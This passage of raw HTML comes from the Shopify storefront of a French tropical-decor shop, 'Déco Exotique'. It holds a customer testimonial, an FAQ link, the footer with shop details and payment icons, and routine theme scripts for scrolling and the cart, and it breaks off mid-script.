                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Boutique en ligne de confiance
                    </h3><div class="rte">
                      <p>J’ai acheté des éléments de vaisselle dans un style exotique, et je suis vraiment satisfaite. Les produits sont super jolis. En plus, le service client est réactif, ce qui est toujours un bon point pour une boutique en ligne !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Sylvie</strong></em>
                        </p></div></div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--23060421673289__related-products" class="shopify-section section"><style data-shopify>.section-template--23060421673289__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--23060421673289__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--23060421673289__related-products&product_id=7334532612253&limit=5"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--23060421673289__rich_text_6gRNQM" class="shopify-section section"><style data-shopify>.section-template--23060421673289__rich_text_6gRNQM-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__rich_text_6gRNQM-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--23060421673289__rich_text_6gRNQM-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--23060421673289__rich_text_6gRNQM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--23060421673289__rich_text_6gRNQM gradient rich-text--full-width content-container--full-width section-template--23060421673289__rich_text_6gRNQM-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                Foire aux Questions
              </h2>
            <div class="rich-text__text rte" >
                <p>Vous avez un doute, vous cherchez une information? Trouvez votre réponse dans notre FAQ</p>
              </div><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="/pages/foire-aux-questions"
                    
                    class="button button--primary"
                  >FAQ</a></div>
            </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23060421738825__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23060421738825__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23060421738825__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23060421738825__footer.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--23060421738825__footer color-accent-1 gradient section-sections--23060421738825__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 280px);"
                        >
                          
                            <img
                              srcset="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=280, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=560 2x"
                              src="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=760"
                              alt="Boutique Déco Exotique - Tropicale - Jungle"
                              loading="lazy"
                              width="500"
                              height="220"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Informations</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://deco-exotique.fr/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivre mon colis
                            </a>
                          </li><li>
                            <a
                              href="/pages/foire-aux-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Foire aux Questions
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Idées Déco
                            </a>
                          </li><li>
                            <a
                              href="/pages/a-propos-de-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              A propos de nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/code-de-reduction"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Code de réduction
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Qui sommes-nous ?</h2><div class="footer-block__details-content rte">
                      <p>Caroline et Sophia ! Jeunes trentenaire, amies, passionnées de décoration d'intérieur. On partage avec vous nos trouvailles sur notre boutique en ligne. On affectionne tout particulièrement la déco de style exotique, qui évoque la Jungle tropicale. Cette déco à la fois chaleureuse et dépaysante, nous fait voyager! Grâce à quelques éléments de déco, votre intérieur sera métamorphosé et s'ouvrira davantage sur la Nature, sur le Monde !</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Déco Exotique</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://deco-exotique.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
